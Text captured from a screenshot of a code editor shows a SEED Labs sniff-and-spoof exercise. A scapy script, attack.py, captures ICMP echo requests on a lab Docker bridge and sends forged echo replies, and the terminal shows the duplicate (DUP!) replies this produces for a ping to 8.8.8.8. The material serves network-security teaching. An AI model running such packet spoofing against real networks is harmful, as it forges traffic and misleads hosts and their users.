 文件(F) 编辑(E) 选择(S) 查看(V) ···
seed [SSH: 192.168.56.1]
draft.py 1
tracer.py 9
attack.py 9
SEEDLABS > LAB_2nd_Gen > PacketSniffingSpoofing > attack.py > ...
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 def print_pkt(pkt):
5 print("Source IP: " + pkt[IP].src + " Destination IP: " + pkt[IP].dst)
6 send(IP(src=pkt[IP].dst, dst=pkt[IP].src)/ICMP(type='echo-reply', id=pkt[ICMP].id, seq=pkt[ICMP].seq)/Raw(load=pkt[Raw].load))
7
8 pkt = sniff(iface='br-0ad2ecaa3124', filter="icmp[icmptype]==icmp-echo", prn=print_pkt)
问题 19 输出 终端 端口 调试控制台
docker - seed
Source IP: 10.9.0.6 Destination IP: 8.8.8.8
.
Sent 1 packets.
Source IP: 10.9.0.6 Destination IP: 8.8.8.8
.
Sent 1 packets.
Source IP: 10.9.0.6 Destination IP: 8.8.8.8
.
Sent 1 packets.
Source IP: 10.9.0.6 Destination IP: 8.8.8.8
.
Sent 1 packets.
Source IP: 10.9.0.6 Destination IP: 8.8.8.8
.
Sent 1 packets.
Source IP: 10.9.0.6 Destination IP: 8.8.8.8
.
Sent 1 packets.
Source IP: 10.9.0.6 Destination IP: 8.8.8.8
.
Sent 1 packets.
root@812d8cdd4e7f:/# ping 8.8.8.8
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=64 time=20.9 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=107 time=309 ms (DUP!)
64 bytes from 8.8.8.8: icmp_seq=2 ttl=64 time=15.6 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=107 time=198 ms (DUP!)
64 bytes from 8.8.8.8: icmp_seq=3 ttl=64 time=17.3 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=107 time=325 ms (DUP!)
64 bytes from 8.8.8.8: icmp_seq=4 ttl=64 time=14.7 ms
64 bytes from 8.8.8.8: icmp_seq=4 ttl=107 time=194 ms (DUP!)
64 bytes from 8.8.8.8: icmp_seq=5 ttl=64 time=18.1 ms
64 bytes from 8.8.8.8: icmp_seq=5 ttl=107 time=194 ms (DUP!)
64 bytes from 8.8.8.8: icmp_seq=6 ttl=64 time=23.8 ms
64 bytes from 8.8.8.8: icmp_seq=6 ttl=107 time=201 ms (DUP!)
64 bytes from 8.8.8.8: icmp_seq=7 ttl=64 time=11.4 ms
64 bytes from 8.8.8.8: icmp_seq=7 ttl=107 time=196 ms (DUP!)
^C
--- 8.8.8.8 ping statistics ---
7 packets transmitted, 7 received, +7 duplicates, 0% packet loss, time 6025
ms
rtt min/avg/max/mdev = 11.402/124.201/324.948/113.581 ms
root@812d8cdd4e7f:/#
SSH: 192.168.56.1 16 3 0 行 8，列 88 空格: 4 UTF-8 LF {} Python 3.8.10 64-bit Prettier